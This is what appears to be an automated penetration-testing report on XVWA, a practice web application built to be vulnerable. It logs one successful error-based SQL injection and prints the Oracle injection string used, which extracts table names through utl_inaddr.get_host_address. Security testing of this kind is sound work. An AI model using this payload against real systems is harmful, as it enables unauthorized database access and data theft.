Penetration Testing Report:

Website Tested: XVWA

Date and Time of Report: 20-01-2023, 00:22:54

Total Number Of Injection attacks attempted: 1

All Types of attacks attempted: ['Error Based SQL Injection']

Number of Successful attacks: 1

Types of Successful attacks: ['Error Based SQL Injection']

SQLI Strings Used: [" AND 1 = utl_inaddr.get_host_address ( ( SELECT DISTINCT ( table_name ) FROM ( SELECT DISTINCT ( table_name ) , ROWNUM AS LIMIT FROM sys.all_tables ) WHERE LIMIT = 5 ) ) AND 'i' = 'i"]

Time taken to finish all attacks: 271 Seconds

Vulnerability Statistics:



Recommendations:

SQL Injection: https://owasp.org/www-community/attacks/SQL_Injection